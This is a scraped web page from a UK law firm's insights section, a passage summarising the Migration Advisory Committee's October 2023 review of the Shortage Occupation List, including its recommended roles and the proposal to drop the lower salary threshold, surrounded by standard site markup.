

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/
body_size: 28744
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is a major overhaul in the pipeline for the Shortage Occupation List (SOL)? - Michelmores</title>
	<meta name="description" content="On 3 October 2023, the Migration Advisory Committee (MAC), the government&#039;s independent migration advisor, published its finalised review of the SOL, following its interim report earlier this year." />
	<link rel="canonical" href="https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is a major overhaul in the pipeline for the Shortage Occupation List (SOL)?" />
	<meta property="og:description" content="On 3 October 2023, the Migration Advisory Committee (MAC), the government&#039;s independent migration advisor, published its finalised review of the SOL, following its interim report earlier this year." />
	<meta property="og:url" content="https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-10-29T16:07:24+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/10/GettyImages-171157023.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/","url":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/","name":"Is a major overhaul in the pipeline for the Shortage Occupation List (SOL)? - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/#primaryimage"},"image":{"@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/10/GettyImages-171157023.jpg","datePublished":"2023-10-06T13:12:46+00:00","dateModified":"2024-10-29T16:07:24+00:00","description":"On 3 October 2023, the Migration Advisory Committee (MAC), the government's independent migration advisor, published its finalised review of the SOL, following its interim report earlier this year.","breadcrumb":{"@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/10/GettyImages-171157023.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/10/GettyImages-171157023.jpg","width":1600,"height":1067,"caption":"People Walking Against Illuminated Glass Wall"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Is a major overhaul in the pipeline for the Shortage Occupation List (SOL)?"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-20118 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published October 6th 2023</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Is a major overhaul in the pipeline for the Shortage Occupation List (SOL)?</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/10/GettyImages-171157023-1024x683.jpg" alt="People Walking Against Illuminated Glass Wall" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/philip-barth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Philip Barth"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Screen-use-96-dpi-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Screen-use-96-dpi-1-768x512.jpg"
                                 alt="Philip Barth"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/philip-barth/">Philip Barth</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/lynsey-blyth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Lynsey Blyth"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Lynsey-Blyth-768x520.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Lynsey-Blyth-768x520.jpg"
                                 alt="Lynsey Blyth"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/lynsey-blyth/">Lynsey Blyth</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/nicole-hambleton/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Nicole Hambleton"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Professional-Print-96-dpi-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Professional-Print-96-dpi-768x512.jpg"
                                 alt="Nicole Hambleton"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/nicole-hambleton/">Nicole Hambleton</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>On 3 October 2023, the Migration Advisory Committee (<strong>MAC</strong>), the government&#8217;s independent migration advisor, published its finalised review of the SOL, following its interim report earlier this year. You can read our thoughts on the interim report, <a href="https://www.michelmores.com/immigration-insight/the-uks-labour-shortage-could-further-immigration-reform-save-the-construction-sector/">here</a>.</p>
<p>In an unanticipated move, MAC has put forward a number of fundamental questions to the government in respect of the SOL and its role within the UK immigration system, whilst also putting forward further roles to be added to the list.</p>
<p>We consider some of the key takeaways from the report, below.</p>
<h3>Recommended additions to the SOL</h3>
<p>In its report, MAC has recommended that the SOL be reduced to only the following 8 UK-wide roles and 2 Scotland specific roles:</p>
<table style="height: 766px;" width="650">
<tbody>
<tr>
<td colspan="3" width="529">
<h5><strong><u>UK-wide </u></strong></h5>
</td>
</tr>
<tr>
<td width="132"><strong>Role </strong></td>
<td width="312"><strong>Limitations </strong></td>
<td width="85"><strong>Already on SOL?</strong></td>
</tr>
<tr>
<td width="132">Laboratory technicians</td>
<td width="312">Only those with 3+ years experience in the job role (new limitation)</td>
<td width="85">Yes</td>
</tr>
<tr>
<td width="132">Pharmaceutical technicians</td>
<td width="312">NA</td>
<td width="85">No</td>
</tr>
<tr>
<td width="132">Bricklayers and masons</td>
<td width="312">NA</td>
<td width="85">Yes</td>
</tr>
<tr>
<td width="132">Roofers, roof tilers and slaters</td>
<td width="312">NA</td>
<td width="85">Yes</td>
</tr>
<tr>
<td width="132">Construction and building trades n.e.c</td>
<td width="312">Only &#8220;retrofitters&#8221; (new limitation)</td>
<td width="85">Yes</td>
</tr>
<tr>
<td width="132">Animal care services occupations n.e.c</td>
<td width="312">Racing grooms, stallion handlers, stud grooms, stud hands, stud handlers and work riders.</td>
<td width="85">No</td>
</tr>
<tr>
<td width="132">Care workers and home carers</td>
<td width="312">NA</td>
<td width="85">Yes</td>
</tr>
<tr>
<td width="132">Senior care workers</td>
<td width="312">NA</td>
<td width="85">Yes</td>
</tr>
<tr>
<td colspan="3" width="529">
<h5><u>Scotland</u></h5>
</td>
</tr>
<tr>
<td width="132">Managers and proprietors in forestry, fishing and related services</td>
<td width="312">Only &#8220;fishing boat masters&#8221;</td>
<td width="85">No</td>
</tr>
<tr>
<td width="132">Boat and ship builders and repairers</td>
<td width="312"></td>
<td width="85">No</td>
</tr>
</tbody>
</table>
<h3>No employer should pay below the market rate</h3>
<p>The ability to sponsor migrants based on a lower salary threshold is a key component underpinning the SOL. However, in a substantive change from previous reports, MAC has suggested that the government scrap the lower salary incentive from the SOL.</p>
<p>MAC comments &#8220;<em>The going rate helps to protect resident workers from undercutting and reduces the potential exploitation of migrants</em>&#8220;, a view that has been echoed by various branches of the government and the legal system over the last year or so. In fact, MAC comments later in the report that it has become increasingly concerned about the level of exploitation that has been reported within the care sector, an area that it plans to closely monitor.</p>
<p>However, despite its concerns, care workers (previously added to the list on a temporary basis) are recommended to remain on the SOL.</p>
<h3>Reform or abolish?</h3>
